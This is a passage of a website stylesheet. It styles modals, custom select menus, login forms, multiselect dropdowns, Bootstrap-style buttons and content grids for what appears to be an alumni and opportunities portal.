  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.confirm_modal form button:hover {
  background: #00bbff;
}

.confirm_modal form button + button {
  float: right;
  color: #363636;
  background: #F9E606;
}

.confirm_modal form button + button:hover {
  background: #ffef37;
}

/* Modals end */
/* E-select begin */
.select_simple {
  position: absolute;
  top: -100500px;
  left: -100500px;
  font-family: 'Avenir LT 45 Book';
  font-size: 14px;
  text-transform: uppercase;
}

.alert .e_select select {
  border-color: #D0021B;
}

.e_select select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.hint_select.visi {
  overflow: visible;
}

.hint_select.visi::before {
  top: -11px;
}

.hint_select ul {
  max-height: 229px;
  overflow-y: auto;
  background: #fff;
  position: relative;
}

.hint_select ul li.disabled {
  display: none;
}

.hint_select ul li.disabled + li a {
  border: none;
}

.hint_select ul li:first-child a {
  border: none;
}

.hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

.e_select_mult {
  position: relative;
}

.e_select_mult select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.multi_hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select.visi {
  overflow: visible;
}

.multi_hint_select.visi::before {
  top: -12px;
}

.multi_hint_select.go_left ul:first-child {
  margin-left: -100%;
}

.multi_hint_select.go_left ul:first-child + ul {
  left: 0;
}

.multi_hint_select ul {
  max-height: 183px;
  overflow-y: auto;
  background: #fff;
  position: relative;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select ul:first-child li a {
  background: url(../img/milt_select_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul:first-child li a:hover {
  background: #979797 url(../img/milt_select_hover_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul + ul {
  position: absolute;
  width: 100%;
  top: 0;
  left: 100%;
}

.multi_hint_select ul li:first-child a {
  border: none;
}

.multi_hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.multi_hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

/* E-select end */
/* Some else begin */
a.filtre_toggler {
/*  display: none;
  width: auto;
  height: 40px;
  padding: 0 10px 0 40px;
  border: 1px solid #DFDFDF;
  line-height: 40px;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  text-decoration: none;
  border-left-color: #fff;
  background: #fff url(../img/filter_icon.svg) no-repeat 5px 50%;
  position: fixed;
  top: 50%;
  left: 0;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;*/

  display: none;
    width: auto;
    height: 40px;
    border-radius: 100%;
    padding: 2px 10px 40px;
    background-color: #DFDFDF;
    line-height: 40px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    position: fixed;
    top: 19%;
    left: 0;
    z-index: 100;
    -webkit-animation-duration: 0.3s;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-animation-duration: 0.3s;
    -moz-transition: all 0.3s ease-in-out;
    animation-duration: 0.3s;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
}

/* Some else end */
/* Tm login begin */
.tml {
  margin: 0 auto;
  padding: 50px 0;
}

.tml label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.tml input[type=text], .tml input[type=password] {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  margin: 0 !important;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.tml input[type=text]:focus, .tml input[type=password]:focus {
  border-color: #333;
}

.tml-rememberme-wrap {
  vertical-align: middle;
}

.tml-rememberme-wrap input {
  display: none;
}

.tml-rememberme-wrap input:checked + label::before {
  background: #000;
}

.tml-rememberme-wrap label {
  padding: 0 0 0 20px;
  position: relative;
}

.tml-rememberme-wrap label::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.tml-submit-wrap input[type=submit] {
  display: block;
  width: 100% !important;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.tml-submit-wrap input[type=submit]:hover {
  background: #00bbff;
}

.tml .tml-action-links {
  margin: 10px 0 0 !important;
}

.tml .tml-action-links a {
  font-size: 14px;
  color: #000;
  text-decoration: underline !important;
}

.tml .tml-action-links a:hover {
  text-decoration: none !important;
}

.tml-rememberme-submit-wrap {
  margin-bottom: 5px !important;
}

.main_wrapper > .fep-error, .main_wrapper > .fep-success, .main_wrapper > .fep-wp-error {
  max-width: 970px;
  margin: 20px auto;
}

/* Universal preloader begin */
.universal_preload {
  position: relative;
  overflow: hidden;
}

.universal_preload::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.7;
  z-index: 4;
}

.universal_preload::after {
  content: "";
  display: block;
  width: 120px;
  height: 120px;
  background: url(../img/preloader.svg) no-repeat 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -60px 0 0 -60px;
  opacity: 1;
  z-index: 4;
}

.flying_search {
  width: 100%;
  position: absolute;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.flying_search > div {
  height: 200px;
  border-left: 1px solid #333;
  overflow-y: auto;
}

.flying_search > div ul {
  padding: 0 0;
}

.flying_search > div ul li {
  padding: 0 0 0px;
  cursor: pointer;
}

.flying_search > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #fff;
}

.flying_search > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

textarea {
  resize: none;
}

#fep-content p {
  font-size: 15px !important;
  padding-left: 5px !important;
}


span.multiselect-native-select{position:relative}span.multiselect-native-select select{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px -1px -1px -3px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;left:50%;top:30px}.multiselect-container{position:absolute;list-style-type:none;margin:0;padding:0}.multiselect-container .input-group{margin:5px}.multiselect-container>li{padding:0}.multiselect-container>li>a.multiselect-all label{font-weight:700}.multiselect-container>li.multiselect-group label{margin:0;padding:3px 20px 3px 20px;height:100%;font-weight:700}.multiselect-container>li.multiselect-group-clickable label{cursor:pointer}.multiselect-container>li>a{padding:0}.multiselect-container>li>a>label{margin:0;height:100%;cursor:pointer;font-weight:400;padding:3px 20px 3px 40px}.multiselect-container>li>a>label.radio,.multiselect-container>li>a>label.checkbox{margin:0}.multiselect-container>li>a>label>input[type=checkbox]{margin-bottom:5px}.btn-group>.btn-group:nth-child(2)>.multiselect.btn{border-top-left-radius:4px;border-bottom-left-radius:4px}.form-inline .multiselect-container label.checkbox,.form-inline .multiselect-container label.radio{padding:3px 20px 3px 40px}.form-inline .multiselect-container li a label.checkbox input[type=checkbox],.form-inline .multiselect-container li a label.radio input[type=radio]{margin-left:-20px;margin-right:0}


.select_wrapper {
  width:24%;
  float:left;
}

.search_fields > div {
  padding-left:5px;
  padding-right:5px;
}

.row.search_fields {
  margin-left:-20px;
  margin-right:-20px;
}

.chosen-container {
  width: 100% !important
}

.search_fields {
  display: none;
  margin-top: 10px;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  width: 100% !important;
}
.chosen-container-multi .chosen-choices li.search-field {
  width: 100%;
}


.chosen-container-multi .chosen-choices {
  background-color: #fff;
  background-image: none;
  border: 1px solid #000;
  cursor: text;
  height: auto;
  margin: 0;
  overflow: hidden;
  padding: 0 5px;
  position: relative;
  width: 100%;
}

.chosen-container .chosen-results li {
  padding:8px 6px;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #f1f1f1;
  background-image:none;
  color: #000;
}


.index_search {
  padding:10px;
}
.index_search > form > input[type="text"] {
  height: 46px;
  font-size: 18px;
}

.index_search > form > button {
  height: 46px;
  width: 56px;
}

.flying_search {
  display: none;
}


.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default .badge {
  color: #ffffff;
  background-color: #fff;
}

.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}

.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #428bca;
  cursor: pointer;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  height: 300px !important;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #428bca;
  outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
  display: block;
}

.open > a {
  outline: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #999999;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.multiselect-btn {
  width: 100%;
  height: 30px;
  border:1px solid #000;
  background: #fff;
  text-align: left;
}

.multiselect-container > li > a > label {
  padding:3px 10px 3px 10px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #f1f1f1;
  color: #000;
  outline: 0 none;
  text-decoration: none;
}

.dropdown-menu > li > a {
  padding:3px 0;
}
.multiselect-selected-text {
  display: block;
  float: left;
  overflow: hidden;
  padding-right: 15px;
  white-space: nowrap;
  width: 94%;
}

.dropdown-menu {
  border-radius: 0;
  left:0px;
  padding:0;
  min-width: 100%;
}
.dropdown-menu > li > a {
  padding:5px 0;
}


.multiselect-native-select .dropdown-menu{
  max-height: 360px !important;
  min-width: 230px;
}

.multiselect-container > li > a > label > input[type="checkbox"] {
  margin-right:7px;
}

.index_search > form > button {
  animation-duration: 0.3s;
  border: medium none;
  display: block;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  right: 11px;
  top: 15px;
  transition: all 0.3s ease-in-out 0s;
  height: 36px;
  width: 36px;
}

.multiselect-container > li.multiselect-group label {
  padding:10px;
}
.multiselect-item.multiselect-group {
  background: #f1f1f1;
}

@media (min-width: 240px) and (max-width: 479px) {
  .search_field_item {
    margin-bottom:10px;
  }
  .search_field_item:last-child {
    margin-bottom:0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .search_field_item {
    margin-bottom:10px;
  }

  .search_field_item:last-chil d {
    margin-bottom:0;
  }
}


.list_individual figure figcaption  {
  bottom:0;
  transform: translateY(0);
}

.list_individual figure:hover figcaption {
  transform: translateY(120%);
  margin:0;
}


.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  border: 2px solid #979797;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.contact_forms.contact_information {
  background: none;
}

.contact_forms.contact_information #section-1,
.contact_forms.contact_information #section-2,
.contact_forms.contact_information #section-3,
.contact_forms.contact_information #section-4 {
  background: #fff;
  margin-bottom: 40px;
}

.pickmeup {
  background: #ebebeb;
}
.pickmeup .pmu-instance .pmu-button {
  color: #000;
}
.no-posts-found {
  background: #fff;
  text-align: center;
  padding:80px 0;
  margin-top: 20px;
}
.no-posts-found p{
  display:block;
  color:#878787;
  font-size: 24px;
  font-family: 'Avenir LT 45 Book';
}

.no-posts-found .back {
  padding: 30px 0 0;
}


.no-posts-found .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.offers_side .links ul li {
  float: right;
}

.offers_side .links ul {
  width: 100%;
}

.offers_side .links ul li a.nobg {
  background: none !important;
  background: none !important;
  text-decoration: underline;
  padding: 0 10px;
  font-size: 14px !important;
}
.offers_side .links ul li a.nobg:hover {
  text-decoration: none;
}

.multi_sel .btn-group {
  position:relative;
}

.multi_sel .dropdown-menu {
  top:40px;
}

.multi_sel .input-group-addon , .multi_sel .input-group-btn{
  display: none !important;
}

.multi_sel .multiselect-native-select .dropdown-menu {
  overflow:scroll;
}


.multi_sel button.btn{
  -moz-appearance: none;
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border: 2px solid #979797;
  border-radius: 3px;
  text-align: left;
  color: #4a4a4a;
  cursor: pointer;
  display: block;
  font-family: "Avenir LT 45 Book";
  font-size: 14px;
  height: 45px;
  padding: 0 20px 0 14px;
  width: 100%;
}

.multi_sel .btn-default:hover, .multi_sel .btn-default:focus, .multi_sel .btn-default:active,.multi_sel .btn-default.active, .multi_sel .open .dropdown-toggle.btn-default {
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border-color: #979797;
  color: #4a4a4a;
  box-shadow:none;
}

.multi_sel .caret {
  display: none;
}

.multi_sel input.multiselect-search {
  width:100% !important;
}

.multi_sel .dropdown-menu {
  margin-top:6px !important;
}
.opportunities_grid article .footer p {
  font-size: 11px;
  line-height: 13px;
  max-height: 78px;
  overflow: hidden;
  padding: 0 0 10px;
}

.opportunities_grid article .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.project_table {
  position: relative;
  background: #fff;
  margin:25px 0;
}


.project_table table tr th , .project_table table tr td {
  border-bottom: 8px solid #f1f1f1;
  padding: 10px;
}

.project_table table {
  width: 100%;
}

.project_table table tr th {
  font-size: 14px;
  font-family: 'Avenir55Roman';
}

.project_table table tr td a.view {
  display: block;
  float: left;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.rightlink a {
  display: block;
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
  margin-bottom: 10px;
}

.story_filter_btn button {
  display: block;
  height: 30px;
  padding: 0 15px;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  -khtml-border-radius: 13px;
  border-radius: 13px;
  border:none;
}

.page_with_sidebar {
  padding: 25px;
  background: #fff;
}

.clr {
  clear: both;
}

.user_block .profile_photo form p {
  line-height: 20px;
  display: block;
  float: left;
  margin-top: -18px;
  margin-bottom: 5px;
  clear: left;
  position: relative;
  text-align: center;
  width: 100%;
  font-size: 10px;
}

.author_profile {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 104px;
}

.author_profile img {
  max-width: 100%;
  height: auto;
  max-height: 100px;
}

.author_profile > div {
  font-family: "Avenir LT 45 Book";
  font-size: 12px;
  font-weight: 600;
  margin-top: 2px;
  text-align: center;
}

.author_profile > div a{
  color: #000;
}

.mainpage-forget-password {
  float: right;
  margin-top: 5px;
  color: #fff;
  display: block;
  width: 160px;
  height: 30px;
}

.mainpage-forget-password:hover {
  color: #fff;
}

.show_all_managers_button {
  display: block;
    height: 40px;
    float: right;
    padding: 0 20px;
    line-height: 40px;
    text-decoration: none;
    font-size: 12px;
    color: #363636;
    text-align: center;
    background: #F9E606;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
    margin: 50px 10px 0px 0px;
}

/* basic css for contect */

.success_storie_details ol, .success_storie_details ul, .opportunitie_details ol, .opportunitie_details ul {
  list-style: initial;
  padding: 15px;
}



.carousel-logged .index_block .text{
  bottom: -10px !important;
}

#index_block .text p, .index_block .text p {
  padding: 0 0 30px;
  position:relative;
  bottom:20px;
}

.carousel{
  position: relative;
}

.customGrid {
  display: flex;
  flex-wrap: wrap;
}

.alumni_block .grid figure.company .image img{
  height:95px;
object-fit:cover;
  position: relative;
  bottom: 5px;
  top: 40px;
}

.alumni_block .grid .company{
  background-color:#909090;
}


.alumni_block .grid .company:hover .text{
  bottom: 0;
 }

.individual{
/*background-image: url(../img/user-shape.png)!important;*/
background-repeat: no-repeat!important;
background-size: cover!important;
background-position: 0 100%!important;
}
.person h4,.person p{
  color:#fff;
}
.individual h4,.individual p{
